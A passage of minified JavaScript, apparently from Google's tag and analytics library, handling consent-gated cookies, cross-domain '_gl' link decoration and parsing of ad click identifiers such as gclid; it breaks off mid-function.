Er.P[Er.P.Il]="EVENT_EVALUATION_END";Er.P[Er.P.yi]="EVENT_EVALUATION_START";Er.P[Er.P.Kl]="EVENT_SETUP_END";Er.P[Er.P.rh]="EVENT_SETUP_START";Er.P[Er.P.Tl]="GA4_CONVERSION_HIT";Er.P[Er.P.cg]="PAGE_LOAD";Er.P[Er.P.Up]="PAGEVIEW";Er.P[Er.P.Ke]="SNIPPET_LOAD";Er.P[Er.P.Vi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Wi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.Xi]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Vm]="TAG_EXECUTE_END";Er.P[Er.P.Yi]="TAG_EXECUTE_START";Er.P[Er.P.bi]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.yk]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Er.P.bi+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.yk+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.bi+"-"+(Hr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Jr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(u,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Bq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");u=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",u,a,p,q):Ds("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[yj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Qh:void 0};b&&Qs(a,d.id,d.Qh);Os(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.fb]===-1){for(var d={},e=(d[vr.fb]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.fb]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Zl(c)&&a()}var c=Ss();em(function(){b();Zl(c)||fm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ys(a,b){var c=Xs(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Zs={},$s=(Zs.k={ia:/^[\w-]+$/},Zs.b={ia:/^[\w-]+$/,Lj:!0},Zs.i={ia:/^[1-9]\d*$/},Zs.h={ia:/^\d+$/},Zs.t={ia:/^[1-9]\d*$/},Zs.d={ia:/^[A-Za-z0-9_-]+$/},Zs.j={ia:/^\d+$/},Zs.u={ia:/^[1-9]\d*$/},Zs.l={ia:/^[01]$/},Zs.o={ia:/^[1-9]\d*$/},Zs.g={ia:/^[01]$/},Zs.s={ia:/^.+$/},Zs);var at={},et=(at[5]={Vh:{2:bt},Aj:"2",Ih:["k","i","b","u"]},at[4]={Vh:{2:bt,GCL:ct},Aj:"2",Ih:["k","i","b"]},at[2]={Vh:{GS2:bt,GS1:dt},Aj:"GS2",Ih:"sogtjlhd".split("")},at);function ft(a,b,c){var d=et[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function bt(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=et[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=$s[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function gt(a,b,c){var d=et[b];if(d)return[d.Aj,c||"1",ht(a,b)].join(".")}
function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=$s[e];d.jg?d.jg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.jg)}}(d)):void 0:typeof f==="string"&&ot(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(){this.value=0};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Zl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Yt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Et(f)||fm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var u=0;try{for(var v=10;u<t.length&&!(v--<=0);){var x=st(t,u);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=st(t,H);if(M===void 0)break;r=m(M).next().value===1;break c}var fa;d:{var ba=void 0,P=t,S=H;switch(I){case 0:fa=(ba=st(P,S))==null?void 0:ba[1];break d;case 1:fa=S+8;break d;case 2:var na=st(P,S);if(na===void 0)break;var la=m(na),V=la.next().value;fa=la.next().value+V;break d;case 5:fa=S+4;break d}fa=void 0}if(fa===void 0||fa>t.length||fa<=u)break;u=fa}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var U=d;U&&iu(U,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Et(f)?g():fm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var t=or(c,g,!0);t.Hc=l;for(var u=function(ba,P){var S=Lt(ba,f);S&&(Yr(S,P,t),ba!=="gb"&&(n=!0))},v=function(ba){var P=["GCL",h,ba];e.length>0&&P.push(e.join("."));return P.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&u(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ba){return ba.gclid===
